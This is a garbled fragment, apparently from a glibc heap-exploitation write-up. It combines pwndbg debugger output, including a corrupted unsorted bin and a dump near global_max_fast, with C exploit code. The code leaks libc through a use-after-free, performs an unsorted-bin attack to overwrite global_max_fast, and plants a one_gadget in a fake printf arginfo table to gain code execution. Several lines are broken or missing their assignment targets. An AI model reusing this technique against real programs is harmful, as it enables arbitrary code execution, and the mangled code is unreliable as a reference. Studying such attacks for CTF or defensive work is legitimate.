 __libc_start_main+231
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg> x/20gx 0x7ffff7dcf940
0x7ffff7dcf940 <global_max_fast>: 0x00007ffff7dcdca0 0x0000000000000000
0x7ffff7dcf950 <root>: 0x0000000000000000 0x0000000000000000
0x7ffff7dcf960 <old_realloc_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dcf970 <old_malloc_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dcf980 <added_atexit_handler.9227>: 0x0000000000000000 0x0000000000000000
0x7ffff7dcf990 <tr_old_realloc_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dcf9a0 <tr_old_free_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dcf9b0 <mallstream>: 0x0000000000000000 0x0000000000000000
0x7ffff7dcf9c0 <already_called.10427>: 0x0000000000000000 0x0000000000000000
0x7ffff7dcf9d0: 0x0000000000000000 0x0000000000000000
pwndbg>
24 a[0] = malloc(0x500); /* UAF chunk */
a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
a[3] = malloc(0x500); /* avoid consolidation */
free(a[0]);
libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
printf("libc @ 0x%lx\n", libc_base);
/* prepare fake printf arginfo table */
libc_base + ONE_GADGET;
//now __printf_arginfo_table['X'] = one_gadget;
//*(unsigned long*)(a[1] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
/* unsorted bin attack */
(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
/* overwrite global_max_fast */
=> a heap addr which is not NULL
/* ignite! */